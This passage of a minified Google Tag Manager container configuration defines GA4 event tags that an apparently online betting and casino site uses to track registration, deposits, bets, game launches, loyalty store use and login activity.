Interactions"]],"vtp_enhancedUserId":false,"vtp_eventName":"game_interactions","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3131},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Nickname Interceptor Casino"]],"vtp_enhancedUserId":false,"vtp_eventName":"nickname_interceptors","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3136},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","registration_progress","parameterValue",["macro",169]],["map","parameter","offer_id","parameterValue",["macro",170]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","tag_name","parameterValue","GA4 - Registration - Registration exit"]],"vtp_enhancedUserId":false,"vtp_eventName":"registration_exit","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3140},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","tag_name","parameterValue","GA4 - Event.ezNavAction"]],"vtp_enhancedUserId":false,"vtp_eventName":"in_game_ez_nav","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3148},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","navigation"],["map","parameter","label_event","parameterValue",["macro",171]],["map","parameter","action_event","parameterValue",["macro",14]],["map","parameter","tag_name","parameterValue","GA4 - Navigation Items"]],"vtp_enhancedUserId":false,"vtp_eventName":"navigation","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3151},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","category_event","parameterValue","bet submit"],["map","parameter","label_event","parameterValue",["template",["macro",132]," in slip"]],["map","parameter","action_event","parameterValue",["macro",134]],["map","parameter","transaction_id","parameterValue",["macro",129]],["map","parameter","currency","parameterValue",["macro",130]],["map","parameter","value","parameterValue",["macro",131]],["map","parameter","bet_referred_id","parameterValue",["macro",34]],["map","parameter","tag_name","parameterValue","GA4 - EE - Checkout (Bet Submit)"]],"vtp_enhancedUserId":false,"vtp_eventName":"begin_checkout","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3154},{"function":"__cvt_32112221_3159","metadata":["map"],"once_per_event":true,"vtp_ad_storage":["macro",174],"vtp_ads_data_redaction":false,"vtp_sendDataLayer":false,"vtp_ad_user_data":["macro",174],"vtp_security_storage":"denied","vtp_command":"update","vtp_functionality_storage":["macro",175],"vtp_personalization_storage":["macro",176],"vtp_url_passthrough":false,"vtp_analytics_storage":["macro",177],"vtp_ad_personalization":["macro",176],"tag_id":3162},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","page_referring_action","parameterValue",["macro",80]],["map","parameter","tag_name","parameterValue","GA4 - Event BCT"]],"vtp_enhancedUserId":false,"vtp_eventName":"bingo_game_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3166},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","eds_campaignid","parameterValue",["macro",97]],["map","parameter","tag_name","parameterValue","GA4 - Cashback Promotions"]],"vtp_enhancedUserId":false,"vtp_eventName":"cashback_promotions","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3167},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","GA4 Pageview - This is our game"],["map","parameter","clean_page_URL","parameterValue",["macro",30]],["map","parameter","page_name","parameterValue",["macro",31]],["map","parameter","page_referrer","parameterValue",["macro",17]]],"vtp_eventName":"page_view","vtp_measurementIdOverride":"G-T2ZSSNCXXC","vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3171},{"function":"__gaawe","metadata":["map"],"teardown_tags":["list",["tag",37,0]],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Loyalty Store Interactions"],["map","parameter","eds_campaignid","parameterValue",["macro",97]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","reward_points_balance","parameterValue",["macro",178]],["map","parameter","deposit_limit_value","parameterValue",["macro",103]]],"vtp_enhancedUserId":false,"vtp_eventName":"loyalty_store","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3173},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",180]],["map","parameter","action_event","parameterValue",["macro",77]],["map","parameter","label_event","parameterValue",["macro",182]],["map","parameter","tag_name","parameterValue","GA4 - OneTrust Cookies Update"]],"vtp_enhancedUserId":false,"vtp_eventName":"cookie_consent_update","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3181},{"function":"__gaawe","metadata":["map"],"teardown_tags":["list",["tag",262,0]],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","tag_name","parameterValue","GA4 - EE - Marquee Impressions"]],"vtp_enhancedUserId":false,"vtp_eventName":"view_item_list","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3191},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Bingo Room Interactions"]],"vtp_enhancedUserId":false,"vtp_eventName":"bingo_room","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3194},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Logo Click"]],"vtp_enhancedUserId":false,"vtp_eventName":"logo_interactions","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3195},{"function":"__gaawe","metadata":["map"],"once_per_load":true,"vtp_userDataVariable":["macro",185],"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","deposit_number","parameterValue",["macro",186]],["map","parameter","deposit_product","parameterValue",["macro",140]],["map","parameter","deposit_type","parameterValue",["macro",187]],["map","parameter","deposit_amount_type","parameterValue",["macro",188]],["map","parameter","deposit_bonus_status","parameterValue",["macro",189]],["map","parameter","deposit_bonus_type","parameterValue",["macro",190]],["map","parameter","deposit_bonus_amount","parameterValue",["macro",191]],["map","parameter","deposit_bonus_ID","parameterValue",["macro",192]],["map","parameter","deposit_bonus_name","parameterValue",["macro",193]],["map","parameter","payment_txn_currency","parameterValue",["macro",194]],["map","parameter","payment_source","parameterValue",["macro",138]],["map","parameter","payment_amount","parameterValue",["macro",196]],["map","parameter","payment_method","parameterValue",["macro",137]],["map","parameter","page_hostname","parameterValue",["macro",9]],["map","parameter","deposit_transaction_id","parameterValue",["macro",145]],["map","parameter","deposit_event_source","parameterValue",["macro",197]],["map","parameter","category_event","parameterValue","first time deposit"],["map","parameter","action_event","parameterValue",["macro",141]],["map","parameter","label_event","parameterValue","success"],["map","parameter","tag_name","parameterValue","GA4 - First Deposit - Success"],["map","parameter","base_currency","parameterValue",["macro",198]],["map","parameter","value","parameterValue",["macro",196]]],"vtp_enhancedUserId":true,"vtp_eventName":"ftd_success","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3205},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","bingo ticket"],["map","parameter","action_event","parameterValue","details"],["map","parameter","tag_name","parameterValue","GA4  - Bingo Ticket Details"],["map","parameter","items","parameterValue",["macro",105]]],"vtp_eventName":"view_item","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3222},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","tag_name","parameterValue","GA4 - EE - Marquee - Product Click"]],"vtp_enhancedUserId":false,"vtp_eventName":"select_item","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3223},{"function":"__cvt_32112221_2886","metadata":["map"],"once_per_event":true,"vtp_affiliation":["macro",200],"vtp_price":["macro",201],"vtp_componentModuleCustName":["macro",155],"vtp_index":["macro",154],"vtp_item_name":["macro",155],"vtp_currency":["macro",43],"vtp_eventType":"select_item","vtp_item_category":["macro",154],"vtp_item_variant":["macro",118],"vtp_transactionProducts":["macro",106],"tag_id":3224},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","page_site_section","parameterValue",["macro",96]],["map","parameter","affordability_groups","parameterValue",["macro",84]],["map","parameter","tag_name","parameterValue","GA4 - Affordability Interactions"],["map","parameter","aff_gambler_limit_value","parameterValue",["macro",85]],["map","parameter","flow_name","parameterValue",["macro",8]]],"vtp_enhancedUserId":false,"vtp_userProperties":["list",["map","name","aff_gambler_limit_type","value",["macro",87]],["map","name","aff_gambler_status","value",["macro",86]],["map","name","affordability_journey","value",["macro",55]],["map","name","aff_age_groups","value",["macro",88]],["map","name","aff_limit_type","value",["macro",89]]],"vtp_eventName":"affordability_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3226},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","edit my bet"],["map","parameter","label_event","parameterValue",["macro",80]],["map","parameter","action_event","parameterValue",["macro",96]],["map","parameter","tag_name","parameterValue","GA4 - Edit My Bet"]],"vtp_enhancedUserId":false,"vtp_eventName":"bet_edit","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3234},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","Qubit Experience"],["map","parameter","label_event","parameterValue",["macro",202]],["map","parameter","action_event","parameterValue",["macro",203]],["map","parameter","tag_name","parameterValue","GA4 - Qubit Experience"]],"vtp_eventName":"qubit_experience","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3242},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Login-Remember_me"]],"vtp_enhancedUserId":false,"vtp_userProperties":["list",["map","name","remember_me","value",["macro",59]]],"vtp_eventName":"remember_me_toggle_click","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3244},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","settle_id","parameterValue",["macro",160]],["map","parameter","earlypayout_value","parameterValue",["macro",205]],["map","parameter","tag_name","parameterValue","GA4 - Early Payout"],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]]],"vtp_enhancedUserId":false,"vtp_eventName":"early_payout","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3250},{"function":"__gaawe","metadata":["map"],"setup_tags":["list",["tag",265,0]],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","GA4 Pageview"]],"vtp_userProperties":["list",["map","name","page_fe","value",["macro",102]]],"vtp_eventName":"page_view","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3255},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Registration Options"]],"vtp_enhancedUserId":false,"vtp_eventName":"registration_option","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3259},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","deposit_number","parameterValue",["macro",186]],["map","parameter","deposit_product","parameterValue",["macro",140]],["map","parameter","deposit_type","parameterValue",["macro",187]],["map","parameter","deposit_amount_type","parameterValue",["macro",188]],["map","parameter","deposit_bonus_status","parameterValue",["macro",189]],["map","parameter","deposit_bonus_type","parameterValue",["macro",190]],["map","parameter","deposit_bonus_amount","parameterValue",["macro",191]],["map","parameter","deposit_bonus_ID","parameterValue",["macro",192]],["map","parameter","deposit_bonus_name","parameterValue",["macro",193]],["map","parameter","payment_txn_currency","parameterValue",["macro",194]],["map","parameter","payment_source","parameterValue",["macro",207]],["map","parameter","payment_amount","parameterValue",["macro",196]],["map","parameter","payment_method","parameterValue",["macro",137]],["map","parameter","deposit_amount","parameterValue",["macro",195]],["map","parameter","deposit_transaction_id","parameterValue",["macro",145]],["map","parameter","deposit_event_source","parameterValue",["macro",197]],["map","parameter","category_event","parameterValue","deposit success"],["map","parameter","action_event","parameterValue",["macro",141]],["map","parameter","label_event","parameterValue",["macro",186]],["map","parameter","tag_name","parameterValue",["template","GA4 - Deposit - Success - ",["macro",75]]],["map","parameter","base_currency","parameterValue",["macro",198]],["map","parameter","value","parameterValue",["macro",196]]],"vtp_enhancedUserId":false,"vtp_eventName":"deposit_success","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3260},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","page_site_section","parameterValue",["macro",96]],["map","parameter","registration_progress","parameterValue",["macro",169]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","tag_name","parameterValue","GA4 - Registration - Step Landing"],["map","parameter","registration_source_path","parameterValue",["macro",208]]],"vtp_eventName":["macro",209],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3269},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","tag_name","parameterValue","GA4 - Registration - Step Change"]],"vtp_enhancedUserId":false,"vtp_eventName":"registration_next_step_click","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3277},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Label Migration"]],"vtp_enhancedUserId":false,"vtp_eventName":"migration_process","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3279},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_userDataVariable":["macro",185],"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","page_site_section","parameterValue",["macro",96]],["map","parameter","registration_progress","parameterValue",["macro",169]],["map","parameter","registration_source","parameterValue",["macro",210]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","category_event","parameterValue",["template","registration - ",["macro",93]]],["map","parameter","action_event","parameterValue","success"],["map","parameter","tag_name","parameterValue","GA4 - Registration - Successful"],["map","parameter","registration_source_path","parameterValue",["macro",208]]],"vtp_enhancedUserId":true,"vtp_userProperties":["list",["map","name","prof_customerid","value",["macro",21]]],"vtp_eventName":["macro",209],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3283},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","game_name","parameterValue",["macro",69]],["map","parameter","game_position","parameterValue",["macro",71]],["map","parameter","game_category","parameterValue",["macro",70]],["map","parameter","game_grid","parameterValue",["macro",211]],["map","parameter","game_type","parameterValue",["macro",162]],["map","parameter","game_fav","parameterValue",["macro",212]],["map","parameter","game_id","parameterValue",["macro",68]],["map","parameter","game_recommendation_type","parameterValue",["macro",213]],["map","parameter","tag_name","parameterValue","GA4 - Mini Game Launch"],["map","parameter","category_event","parameterValue","game launch"],["map","parameter","action_event","parameterValue",["macro",69]],["map","parameter","label_event","parameterValue",["macro",214]],["map","parameter","category_subtype","parameterValue",["macro",74]],["map","parameter","category_type","parameterValue",["macro",73]]],"vtp_eventName":"game_launch","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3287},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","sport_event_id","parameterValue",["macro",151]],["map","parameter","tag_name","parameterValue","GA4 - Generic - Category_Event"]],"vtp_enhancedUserId":false,"vtp_eventName":["template",["macro",150],"_",["macro",3]],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3289},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","GA4 - Inbox Open Icon"],["map","parameter","category_event","parameterValue","mini menu"],["map","parameter","action_event","parameterValue","inbox"],["map","parameter","label_event","parameterValue",["macro",215]]],"vtp_eventName":"inbox_open_icon","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3293},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","authentification_type","parameterValue",["macro",216]],["map","parameter","category_event","parameterValue","logout"],["map","parameter","action_event","parameterValue","success"],["map","parameter","label_event","parameterValue",["macro",217]],["map","parameter","tag_name","parameterValue","GA4 - Logout Success"]],"vtp_enhancedUserId":false,"vtp_eventName":"logout_success","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3297},{"function":"__cvt_32112221_3017","metadata":["map"],"once_per_event":true,"vtp_dropDownMenu1ExpireType":"session","vtp_checkbox1Secure":false,"vtp_text1CookieValue":["macro",218],"vtp_checkbox1Path":true,"vtp_text1Path":"\/","vtp_text1Domain":["macro",219],"vtp_checkbox1SameSite":false,"vtp_text1CookieName":"hash1","vtp_checkbox1Domain":true,"tag_id":3299},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","registration_source_path","parameterValue",["macro",208]],["map","parameter","registration_source","parameterValue",["macro",210]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","tag_name","parameterValue","GA4 - Fast Registration - Additional details"]],"vtp_enhancedUserId":false,"vtp_eventName":"registration_additional_details","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3301},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","bet_sportid","parameterValue",["macro",152]],["map","parameter","prod_league_id","parameterValue",["macro",157]],["map","parameter","tag_name","parameterValue","GA4 - core navigation 